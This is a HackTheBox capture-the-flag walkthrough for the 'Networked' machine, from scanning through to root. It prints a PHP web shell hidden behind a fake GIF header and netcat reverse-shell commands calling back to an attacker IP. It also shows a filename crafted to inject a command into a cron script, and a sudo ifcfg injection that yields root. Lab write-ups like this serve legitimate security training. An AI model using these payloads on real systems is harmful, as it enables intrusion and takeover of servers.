Hackthebox Networkd Walkthrough
18 Nov 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Networkd”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.146 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-16 11:51 EET
Nmap scan report for 10.10.10.146
Host is up (0.043s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 154.45 secondsGobuster HTTP port 80:
root@kali:~# gobuster dir -u http://10.10.10.146/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php -s '200,204,301,302,403'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.146/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php
[+] Timeout: 10s
===============================================================
2019/11/16 11:55:17 Starting gobuster
===============================================================
/index.php (Status: 200)
/uploads (Status: 301)
/photos.php (Status: 200)
/upload.php (Status: 200)
/lib.php (Status: 200)
/backup (Status: 301)
===============================================================
2019/11/16 12:44:09 Finished
===============================================================2. Getting User
We have almost only one port 80 to enumerate at a glancce.
In the path “/upload.php”, we can find a function to upload an image file.

In the path “/backup”, we can find a backup file.

Then, extract the files from the tar file.
We have following 4 files there.
root@kali:~# tar -xvf backup.tar
index.php
lib.php
photos.php
upload.phpSounds “upload.php” is to upload a file. The function for that is defined in “lib.php”
upload.php:
<?php
require '/var/www/html/lib.php';
define("UPLOAD_DIR", "/var/www/html/uploads/");
if( isset($_POST['submit']) ) {
if (!empty($_FILES["myFile"])) {
$myFile = $_FILES["myFile"];
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
if ($myFile["error"] !== UPLOAD_ERR_OK) {
echo "<p>An error occurred.</p>";
displayform();
exit;
}
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
$name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;
$success = move_uploaded_file($myFile["tmp_name"], UPLOAD_DIR . $name);
if (!$success) {
echo "<p>Unable to save file.</p>";
exit;
}
echo "<p>file uploaded, refresh gallery</p>";
// set proper permissions on the new file
chmod(UPLOAD_DIR . $name, 0644);
}
} else {
displayform();
}
?>lib.php:
<?php
---
function file_mime_type($file) {
$regexp = '/^([a-z\-]+\/[a-z0-9\-\.\+]+)(;\s.+)?$/';
if (function_exists('finfo_file')) {
$finfo = finfo_open(FILEINFO_MIME);
if (is_resource($finfo)) // It is possible that a FALSE value is returned, if there is no magic MIME database file found on the system
{
$mime = @finfo_file($finfo, $file['tmp_name']);
finfo_close($finfo);
if (is_string($mime) && preg_match($regexp, $mime, $matches)) {
$file_type = $matches[1];
return $file_type;
}
}
}
if (function_exists('mime_content_type'))
{
$file_type = @mime_content_type($file['tmp_name']);
if (strlen($file_type) > 0) // It's possible that mime_content_type() returns FALSE or an empty string
{
return $file_type;
}
}
return $file['type'];
}
---
function check_file_type($file) {
$mime_type = file_mime_type($file);
if (strpos($mime_type, 'image/') === 0) {
return true;
} else {
return false;
}
}
---
function getnameUpload($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
return array($name,$ext);
}
---
?>In summerize, what “upload.php” is doing the followings.
- Check if the uploaded file is valid with “check_file_type()”.
- “check_file_type()” checks the magic bytes of the file with “check_mime_type()”.
- Check the extension of the uploaded file
- If these are OK, create a name of uploaded file with “getnameUploaded()”
- Finally, move the uploaded file from the temporary directory to “/uploads”
This means, by using double extention method, with adding appropriate magic bytes, we can bypass the filter.
At first, create following file.
root@kali:~# cat simple-backdoor.php.gif
GIF89a
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->Then, upload the double extensioned file.
We can see a message which says file is uploaded successfully.

The uploaded file is in the path “/uploads”.
According to “photos.php”, the name of uploaded file is “10_10_14_13.php.gif”

We can access to the webshell uploaded just like following.
root@kali:~# curl http://10.10.10.146/uploads/10_10_14_13.php.gif
GIF89a
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->By adding a GET parameter “cmd”, we can execute arbitrary command.
root@kali:~# curl "http://10.10.10.146/uploads/10_10_14_13.php.gif?cmd=uname%20-a"
GIF89a
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
</pre>As this box is ranked “easy”, we have a netcat command which has an option “-c”.
Meaning we can achieve a reverse shell by using netcat.
root@kali:~# curl "http://10.10.10.146/uploads/10_10_14_13.php.gif?cmd=which%20nc"
GIF89a
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>/usr/bin/nc
</pre>After the launch of the netcat listener on port 4444, execute the following command.
root@kali:~# curl "http://10.10.10.146/uploads/10_10_14_13.php.gif?cmd=nc%2010.10.14.13%204444%20-c%20/bin/bash"Next, access to the netcat listener.
We can get a shell of remote access as user “apache”.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.146] 53134
id
uid=48(apache) gid=48(apache) groups=48(apache)
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$However, we are still not able to read the user.txt in the directory “/home/guly”.
But we can find some files interesting.
bash-4.2$ ls -l
ls -l
total 12
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txtbash-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.phpbash-4.2$ cat check_attack.php
cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}The important line is following.
Since $value is name of a file in the directory “/var/www/html/uploads/”, by creating a file, we can inject this variable.
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");This time, launch a netcat listener and create the following file.
We can achieve a reverse shell as a user guly.
bash-4.2$ touch ';nc 10.10.14.13 4443 -c bash'
touch ';nc 10.10.14.13 4443 -c bash'root@kali:~# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.146] 49000
python -c 'import pty;pty.spawn("/bin/bash")'
[guly@networked ~]$ id
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$user.txt is in the home directory of user “guly”.
[guly@networked ~]$ cat user.txt
cat user.txt
526cfc2305f17faaacecf212c57d71c5
[guly@networked ~]$ 3. Getting Root
As always, check if we can do something as a root.
We can execute “/usr/local/sbin/changename.sh” as root with no password.
[guly@networked ~]$ sudo -l
sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$“changename.sh” is a bash script which tries to rewrite the content of “/etc/sysconfig/network-scripts/ifconfig-guly” each time it is executed.
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
[guly@networked ~]$ Execution of changename.sh:
- take user input as “$x”
- write each config “NAME”, “PROXY_METHOD”, “BROWSER_ONLY”, “BOOTPROTO” in “ifconfig-guly”
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
test
test
interface PROXY_METHOD:
test
test
interface BROWSER_ONLY:
test
test
interface BOOTPROTO:
test
test
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
[guly@networked ~]$ Script output:
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=test
PROXY_METHOD=test
BROWSER_ONLY=test
BOOTPROTO=test
[guly@networked ~]$ To find a way to pwn this script, we can google like following.
We can find a discussion of seclist.org about getting root through network-scripts.
linux ifcfg script code execution full disclosureAccording to this discussion, Redhat/CentOS has a vulnerability that if we have write permission for ifcf script in “/etc/sysconfig/network-scripts”, we can achieve a root privilege of the host.
So try to put some spaces in the input. we can find interesting lines.
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: y: command not found[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
x y
x y
interface PROXY_METHOD:
x y
x y
interface BROWSER_ONLY:
x y
x y
interface BOOTPROTO:
x y
x y
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 5: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 6: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 7: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 5: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 6: y: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 7: y: command not found
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
[guly@networked ~]$ Then, try to inject the script by having “bash” as a 2nd argument of input.
We can achieve a root shell.
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
x bash
x bash
interface PROXY_METHOD:
x y
x y
interface BROWSER_ONLY:
x y
x y
interface BOOTPROTO:
x y
x y
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# As always, root.txt is in the directory “/root”.
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0a8ecda83f1d81251099e8ac3d0dcb82
[root@networked network-scripts]#